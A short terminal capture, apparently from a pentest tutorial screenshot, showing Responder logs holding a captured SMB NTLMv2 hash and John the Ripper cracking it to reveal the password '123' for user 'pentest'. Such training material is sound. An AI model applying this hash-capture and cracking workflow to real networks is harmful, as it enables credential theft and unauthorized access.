 ┌──(root💀kali)-[/usr/share/responder/logs]
└─# ls
Analyzer-Session.log  Config-Responder.log  Poisoners-Session.log  Responder-Session.log  SMB-NTLMv2-SSP-::ffff:192.168.1.133.txt
www.hackingarticles.in
┌──(root💀kali)-[/usr/share/responder/logs]
└─# john SMB-NTLMv2-SSP-::ffff:192.168.1.133.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 4 candidates buffered for the current salt, minimum 8 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
123              (pentest)
1g 0:00:00:00 DONE 2/3 (2022-01-09 15:22) 100.0g/s 291600p/s 291600c/s 291600C/s 123456..222222
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.